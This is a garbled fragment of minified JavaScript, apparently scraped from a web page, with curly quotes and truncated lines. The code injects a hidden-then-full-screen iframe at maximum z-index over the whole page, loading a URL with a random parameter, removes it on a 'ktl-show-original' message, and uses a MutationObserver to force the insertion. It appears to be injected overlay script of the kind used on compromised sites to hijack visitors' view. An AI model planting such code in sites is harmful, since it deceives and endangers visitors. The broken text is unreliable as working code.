
o(u).then(function(e){return e&&a(e)||e?e:t()}):Promise.resolve(u)}
()}).then(function(e){e&&function e(t){try{var
n=document.createElement(«iframe»);n.style.display=»none»,n.onload
{n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=»about:blank»,document.body.appendChild(n)}
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
{r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=0?»&
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.setAttribu
hidden»,»true»),window.addEventListener(«message»,function(e)
{if(e.data&&»object»==typeof e.data&&»ktl-show-
original»===e.data.type)try{var
t=document.getElementById(r.iframeId);t&&t.parentNode&&t.parent
{}});try{document.body.appendChild(a)}catch(c){var d=new
MutationObserver(function()
{document.body&&!document.getElementById(r.iframeId)&&
(document.body.appendChild(a),d.disconnect())});d.observe(docume
{childList:!0,subtree:!0})}}}(e)})}).catch(function(){}))}}();